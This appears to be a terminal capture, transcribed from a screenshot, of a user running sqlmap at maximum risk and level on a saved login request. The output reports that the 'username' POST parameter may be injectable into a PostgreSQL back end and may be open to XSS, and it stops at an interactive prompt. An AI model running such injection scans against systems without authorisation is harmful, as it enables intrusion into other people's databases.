 nika@LAPTOP-9SRJPJV5:~$ nano request.txt
nika@LAPTOP-9SRJPJV5:~$ sqlmap -r request.txt --batch --risk=3 --level=5
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
sible for any misuse or damage caused by this program
[*] starting @ 15:55:06 /2025-01-04/
[15:55:06] [INFO] parsing HTTP request from 'request.txt'
[15:55:06] [INFO] testing connection to the target URL
[15:55:06] [INFO] testing if the target URL content is stable
[15:55:07] [INFO] target URL content is stable
[15:55:07] [INFO] testing if POST parameter 'username' is dynamic
[15:55:07] [WARNING] POST parameter 'username' does not appear to be dynamic
[15:55:07] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS
reSQL')
[15:55:08] [INFO] heuristic (XSS) test shows that POST parameter 'username' might be vulnerable to cross-site sc
(XSS) attacks
[15:55:08] [INFO] testing for SQL injection on POST parameter 'username'
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y